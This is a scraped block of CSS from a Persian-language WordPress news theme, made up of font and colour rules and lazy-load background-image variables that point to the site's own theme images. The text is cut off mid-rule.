.footer .newsletter .nsb,footer.footer, .footer-menu, .footer-bottom, ol.nb-tabbed-head li a,.nb2 ul li.show-more a, .cat-slider-nav-title, .cat-slider-pop, .entry-crumbs,.entry-content-data .story-highlights ul li, .entry-tag-links, .mom-share-buttons a,.mom-share-post .sh_arrow, .post-nav-links, .author-bio-name a, .comment-list .single-comment cite,.comment-list .single-comment time, .comment-list .single-comment .comment-reply-link,.media-sort-title, .media-cat-filter li, .weather-switch-tabs a, .t-w-title .weather-date,.weather-results-status, .find-weather-box, .adv-search-form label,.adv-search-form .submit, .ajax-search-results a, .mom-megamenu .view-all-link,.widget_pages li, .widget_meta li, .widget_recent_comments li, .widget_recent_entries li,.widget_rss li, .span.blog-timeline-date, .blog-timeline-more, .user-login-links li a,.nsd, .mom-reveiw-system .review-header h2, .today_date, a.read-more,button, .pagination, h1, h2, h3, h4, h5, h6, input[type="text"], textarea,select, .not-valid-city, .entry-content blockquote, ul.mom_tabs li a,.media-cat-filter li, .widget_archive li, .widget_nav_menu ul a, .mobile-menu li a,.device-menu-holder, #navigation .device-menu li.menu-item > a, .section-header h1.section-title2,section-header span.mom-sub-title, .mom-reveiw-system .review-circle .circle .val,.mom-reveiw-system .review-circles .review-circle, .mom-reveiw-system .score-wrap .review-circle,.review-footer .total-votes, .rs-smaller_than_default.mom-reveiw-system .stars-cr,.review-summary .review-score .score-wrap.stars-score .score-title,.mom-reveiw-system .review-summary .review-score .score, .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr,.mom-reveiw-system .mom-bar .mb-score, .mom-reveiw-system .review-summary .review-score .score-wrap,footer.author-box-footer span, .weather-switch-tabs label, .main_tabs .tabs a,.wp-caption-text, th, .bbp-forum-info, .bbp-forums li, #bbpress-forums .mom-bbp-content,.bbp-topics li, .bbp-pagination, .mom-main-font, .widget_display_stats,#buddypress div.item-list-tabs ul, #buddypress button, #buddypress a.button,#buddypress input[type=submit], #buddypress input[type=button], #buddypress input[type=reset],#buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link,a.bp-title-button, #buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,.widget.buddypress ul.item-list, .bp-login-widget-user-links, .vid-box-nav li h2,.chat-author, .photo-credit, .wp-polls-form,.secondary-sidebar .social-counter li, .mom-members, .feature-cat-slider .cat-label, widget-tabbed-body, .numbers_bullets .def-slider .owl-dots > div, .cat_num, .mom_cat_link{font-family:BYekan,BYekan;font-weight:400;}
		                    body
							.mom-megamenu .sub-mom-megamenu2 ul li h2 a,
							.mom-megamenu .sub-mom-megamenu ul li h2 a,
							ul.webticker li h4,
							.entry-meta a,
							.entry-meta,
							.review-widget li .rev-title,
							.review-widget li small,
							.widget_rss .rss-date{font-family:BYekan,BYekan;font-weight:400;}body, article .entry-content{font-family:BYekan;font-weight:400;font-style:normal;}article .entry-content p, article .entry-content{font-family:BYekan;font-weight:400;font-style:italic;}.entry-content blockquote{font-family:BYekan;font-weight:400;font-style:italic;}input, input[type="text"], textarea, select{font-family:BYekan;font-weight:400;font-style:normal;}ul.main-menu > li{font-family:BYekan;font-weight:700;font-style:normal;}ul.top-menu li{font-family:BYekan;font-weight:700;font-style:normal;}header.block-title h2 a, header.block-title h2, .section-header h2.section-title a, .section-header h2.section-title{font-family:BYekan;font-weight:700;font-style:normal;}.widget-title h4, .widget-title h2{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h1{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h2{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h3{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h4{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h5{font-family:BYekan;font-weight:normal;font-style:normal;}.entry-content h6{font-family:BYekan;font-weight:700;font-style:normal;}</style>	<style type="text/css" class="multinews-custom-dynamic-css">
					header.block-title h2 a, header.block-title h2, .section-header h2.section-title a, .section-header h2.section-title{
			color: ;
		}
				.widget-title h2{
			color: ;
		}
				.header-wrap > .inner,
		.header-wrap{
			line-height: 122px;
			height: 122px;
		}
						.navigation .mom-megamenu ul li.active:before, .navigation .mom-megamenu ul li:hover:before{
			border-left-color: ;
		}
				/* Main color */
		.entry-crumbs,.entry-crumbs .vbreadcrumb>a,.cat-slider-nav-title,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.cat-grid li h2 a,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,.cat-slider-mpop ul li h2 a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ul.widget-tabbed-header li a:hover,ul.widget-tabbed-header li a.current,.pagination span,h1.entry-title,.entry-content-data .post-thumbnail .img-toggle,a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,.author-bio-name a,ol.nb-tabbed-head li.active a,.dropcap, .entry-crumbs,.entry-crumbs .vbreadcrumb>a,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.weather-page-head,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,ul.products li .mom_product_details .price,.star-rating,.star-rating,.main_tabs .tabs li.active>a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ol.nb-tabbed-head li.active a,.dropcap, a:hover, .mom-archive ul li ul li a:hover, header.block-title h2 a, header.block-title h2, .error-page .search-form .esearch-submit, .post-list .star-rating, .star-rating, .entry-content-data .story-highlights h4, .entry-content-data .story-highlights ul li:hover a:before, .bbp-body .bbp-forum-title, .mom-main-color, .site-content  .mom-main-color, .bbp-forum-freshness .bbp-author-name, .mom-bbp-topic-data .bbp-topic-permalink, .bbp-topics .bbp-author-name, .bbp-pagination-links span.current, .mom-main-color a, #buddypress div#item-header div#item-meta a, #buddypress div.item-list-tabs ul li span, #buddypress div#object-nav.item-list-tabs ul li.selected a, #buddypress div#object-nav.item-list-tabs ul li.current a, #buddypress div#subnav.item-list-tabs ul li.selected a, #buddypress div#subnav.item-list-tabs ul li.current a, .entry-crumbs a{
			color: #27b21a;
		}
      .entry-crumbs .crumb-icon,.sidebar .widget_archive li:hover a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,.cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,a.read-more,.cat-slider-nav ul li.activeSlide:after,.cat-slider-nav ul li:hover:after,.cat-slider-nav ul li.activeSlide:before,.cat-slider-nav ul li:hover:before,.top-cat-slider-nav ul li:hover:after,.top-cat-slider-nav ul li:hover:before,.button,.mom_button,input[type="submit"],button[type="submit"],a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .entry-crumbs .crumb-icon,.weather-page-icon,.weather-switch-tabs .w-unit.selected,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,button,input[type="button"],input[type="reset"],input[type="submit"],.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w)>li:hover>a:before,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.widget_nav_menu ul li a:hover:before, .mom-archive ul li ul li a:before{
      		background-color: #27b21a;
      }
      .cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,.cat-slider-nav ul li.activeSlide+li,.cat-slider-nav ul li:hover+li,.top-cat-slider-nav ul li:hover+li, .tagcloud a:hover, .mom_quote .quote-arrow, .toggle_active:before, .mom_quote{
      		border-color: #27b21a;
      }
      .cat-slider-nav ul li.activeSlide h2:before,.cat-slider-nav ul li:hover h2:before,.top-cat-slider-nav ul li:hover h2:before, .rtl .entry-crumbs .crumb-icon:before, .rtl .weather-page-icon:before{
      		border-right-color: #27b21a;
      }
      .entry-crumbs .crumb-icon:before, .weather-page-icon:before, .entry-crumbs .crumb-icon:before{
      		border-left-color: #27b21a;
      }
      		.rtl .entry-crumbs .crumb-icon:before{
		border-right-color: #27b21a;
		}
		.rtl .cat-slider-nav ul li.activeSlide h2:before, .rtl .cat-slider-nav ul li:hover h2:before{
		border-left-color: #27b21a;
		}
					/* navigation style */
			
	
		                                    body {

}

@font-face {
font-family: '';
src: url(''); /* IE9 Compat Modes */
src: url('?#iefix') format('embedded-opentype'),
url('') format('woff'),
url('')  format('truetype'),
url('#svgFontName') format('svg');
}
/* ==========================================================================
                 	Visual composer
========================================================================== */
.wpb_row, .wpb_content_element, ul.wpb_thumbnails-fluid > li, .wpb_button {
    margin-bottom: 20px;
}
.wpb_row .wpb_wrapper > *:last-child {
	margin-bottom: 0;
}

.inner, .main-container {
width:auto;
padding: 0 20px;
}
</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">div.header-wrap{--wpr-bg-7fc90f63-3917-4f84-b962-798520c56762: url('https://farhadyazdi.com/wp-content/uploads/2017/01/cropped-cropped-cropped-cropped-header11.png.webp');}.navigation .sub-cat-megamenu ul.mn-load:before{--wpr-bg-5b7dfb07-6768-4a30-a318-65432b8ee666: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-search-nav.png');}.def-slider-desc,.def-slider-title h2 a{--wpr-bg-14eb87ca-9318-411a-bf0f-96b02ccf7135: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/cap.png');}.pl2-shadow{--wpr-bg-28a8e392-809a-4d05-8364-fc1c77af7514: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/shd.png');}.pl3-shadow{--wpr-bg-deb31658-2206-48e0-a670-2c9e5f4ac7f6: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/shd-bt.png');}.weather-page-wrap{--wpr-bg-c1599d68-54aa-4ec3-8adf-536c5cd5738e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/image-bg3.jpg');}.ui-autocomplete-loading{--wpr-bg-9975d419-719e-48b2-b384-a5088cb29789: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ui-load.gif');}.author-cover{--wpr-bg-d2fe8eef-8c0f-437b-9a63-59bc4e9fbe62: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/cover.png');}.nb-load{--wpr-bg-5315a255-6aeb-491f-93bb-45c8f0761725: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-loader.gif');}.nb-load{--wpr-bg-2367c574-f618-4063-a171-b95213b5f51b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-loader@x2.gif');}.owl-carousel .owl-video-play-icon{--wpr-bg-aea743ca-9b10-4259-a6b6-b187dbedaaf6: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/css/owl-video-play.png');}div.pp_default .pp_top .pp_left{--wpr-bg-8c429214-353e-4a40-afcf-60cf7d0eb1db: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_top .pp_middle{--wpr-bg-f1f3536b-909c-4688-b1cc-c680b045a84b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_x.png');}div.pp_default .pp_top .pp_right{--wpr-bg-23d77b06-f987-42a6-9e4b-c3ec215ddb06: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_content_container .pp_left{--wpr-bg-5f87118c-1c21-4979-a003-9ba1ecdb4aa2: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_y.png');}div.pp_default .pp_content_container .pp_right{--wpr-bg-9e99999b-2802-431c-9897-7d4ae794457e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_y.png');}div.pp_default .pp_next:hover{--wpr-bg-7676b3b8-0301-4be0-9014-927973e8bb8a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_next.png');}div.pp_default .pp_previous:hover{--wpr-bg-5374f7fa-3269-4eee-be95-d33fce1033c4: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_prev.png');}div.pp_default .pp_expand{--wpr-bg-32f27c94-220d-4085-8d7c-58a1e6e83fd9: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_expand:hover{--wpr-bg-f8c5e92c-52d9-45fd-9c91-7525a95b6c15: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_contract{--wpr-bg-56bda38c-47f0-4cb5-be71-6b0c6c0fab0f: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_contract:hover{--wpr-bg-ff07d47b-5f4e-4348-a31d-1253b2bb1729: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_close{--wpr-bg-c498626d-e673-4c8f-acee-0fb38c1d2129: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_gallery ul li a{--wpr-bg-56f0de3d-85a4-4fb0-9545-37d1751abd4e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/default_thumb.png');}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{--wpr-bg-6406d671-a030-48b2-904c-7fe815c634fa: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{--wpr-bg-03751f9c-f107-48c1-bf25-f307d760a2cb: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_bottom .pp_left{--wpr-bg-4a09b361-250b-41d9-af13-135a3f0554e7: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_bottom .pp_middle{--wpr-bg-97c2bd1f-96ff-462f-a535-4f110a214dec: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_x.png');}div.pp_default .pp_bottom .pp_right{--wpr-bg-6308bea7-39c0-4202-aa52-2a5e39aec38b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_loaderIcon{--wpr-bg-9d7d9ab7-c7cb-4caa-8333-f89f8cedb7ed: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/loader.gif');}div.light_rounded .pp_top .pp_left{--wpr-bg-816a6d69-2b9f-4885-b99c-148e237f8160: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_top .pp_right{--wpr-bg-17afdd3d-a246-4338-aecb-bca37764a97f: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_next:hover{--wpr-bg-a9c2e026-7c74-4f4d-91d0-059607a5408a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/btnNext.png');}div.light_rounded .pp_previous:hover{--wpr-bg-311d8137-2a95-4430-830c-2ba50d0a141c: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/btnPrevious.png');}div.light_rounded .pp_expand{--wpr-bg-74b105e0-189c-4e23-be4f-88f490de0c71: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_expand:hover{--wpr-bg-4ab2dcae-381a-445f-803b-c186880d30b3: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_contract{--wpr-bg-d14d8459-8b54-4f08-9731-7c49a891c91f: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_contract:hover{--wpr-bg-038474dc-40aa-4e3f-951e-092ae1e28a12: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_close{--wpr-bg-e2e4def4-1898-496b-b293-558466fdcf50: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_nav .pp_play{--wpr-bg-71fd3873-d207-461d-a1a5-041c550fc3c9: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_nav .pp_pause{--wpr-bg-1b29b66d-8db3-4fab-b8e1-c9abbb072da1: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_arrow_previous{--wpr-bg-11ca8193-9146-461e-97b0-a51ed45f771e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_arrow_next{--wpr-bg-ba41bbaa-8da6-4da2-b2fa-bdd6f71f6f90: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_bottom .pp_left{--wpr-bg-3a920878-78f4-429c-b657-06aa4f5ab491: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_bottom .pp_right{--wpr-bg-4ac33cb8-2115-4f9f-874f-c068cf1bd480: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_loaderIcon{--wpr-bg-57e1e271-d678-450c-b2c1-07416ef66c00: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/loader.gif');}div.dark_rounded .pp_top .pp_left{--wpr-bg-d33060c5-115a-408c-934a-9c5a49a1a060: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_top .pp_middle{--wpr-bg-f7fb5bdb-bec9-4869-9786-4a4a13b950d0: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_top .pp_right{--wpr-bg-99bb1e84-9637-4713-8d47-679187a71707: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_content_container .pp_left{--wpr-bg-41eb1388-88da-460d-b05a-5edebba03bc9: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_content_container .pp_right{--wpr-bg-49bf755e-2ae1-40d1-aec2-c85d0dd6f8b6: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_content{--wpr-bg-9db886e8-0645-4825-8beb-0a905a664829: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_next:hover{--wpr-bg-e7182c55-8e53-4dbe-a4c4-5eea12b639ce: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/btnNext.png');}div.dark_rounded .pp_previous:hover{--wpr-bg-ebb84eb5-e455-46f6-9715-bab2c738ab17: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/btnPrevious.png');}div.dark_rounded .pp_expand{--wpr-bg-fa61771b-4bea-42ee-9751-c1fd075c5b3e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_expand:hover{--wpr-bg-8da8919d-16c4-417a-96d3-47b5da9b5049: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_contract{--wpr-bg-168bf05a-af39-4ecb-b51c-5a7e382c61ff: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_contract:hover{--wpr-bg-b4f344a2-7221-4b5a-a97e-afba1a31f054: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_close{--wpr-bg-728c78c3-2377-41e0-91e4-8f0b0d3e1283: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_nav .pp_play{--wpr-bg-b14e987e-7fbd-4b60-a27f-81413b495dff: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_nav .pp_pause{--wpr-bg-6225ff0f-8571-445e-a2e4-ad5548538aa1: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_arrow_previous{--wpr-bg-7a07797c-657e-4059-9944-17c665f0ada2: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_arrow_next{--wpr-bg-af39e4d4-539d-450a-b9b6-7f83dec0ceb6: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_bottom .pp_left{--wpr-bg-d2beb4d6-ed95-4e97-8223-518d01b90b27: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_bottom .pp_middle{--wpr-bg-9d9f195b-2ec8-4b7b-9aa2-69807627690d: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_bottom .pp_right{--wpr-bg-9b4b38e6-0705-43a1-a401-5506d4d61422: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_loaderIcon{--wpr-bg-924c0be0-6edb-4f95-9b3a-e4ac113872cf: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/loader.gif');}div.dark_square .pp_loaderIcon{--wpr-bg-6372cbc8-a95a-41d7-8230-bf0bcef09c91: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/loader.gif');}div.dark_square .pp_expand{--wpr-bg-bf74853a-eec5-4693-8532-74ba4d9f7783: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_expand:hover{--wpr-bg-c7aab904-980c-4be4-93ac-9863bdd0d479: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_contract{--wpr-bg-c9f4590e-a7fa-43f8-bbb9-2b62b70a34d6: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_contract:hover{--wpr-bg-dfc15f53-8ca7-451e-aeb8-b22a91e22b8c: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_close{--wpr-bg-f627d58a-cb89-43e7-97f1-8387f31100b7: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_nav .pp_play{--wpr-bg-017ead55-10ba-4fe1-a450-f195fb9060a0: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_nav .pp_pause{--wpr-bg-20f4acfe-0de8-481e-8957-7a73e833df93: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_arrow_previous{--wpr-bg-e85ad232-ae5b-4597-aa94-0dde29556aa8: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_arrow_next{--wpr-bg-81ce9c9b-208e-46ce-8093-914abaeadc10: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_next:hover{--wpr-bg-48d2b990-ba7e-4044-8b05-102a66b4157d: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/btnNext.png');}div.dark_square .pp_previous:hover{--wpr-bg-9e41d0e4-d047-4c5c-90d0-2d2aa58806b6: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/btnPrevious.png');}div.light_square .pp_expand{--wpr-bg-e82b1e99-c64c-401d-b6fb-f21d8a8cccd8: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square 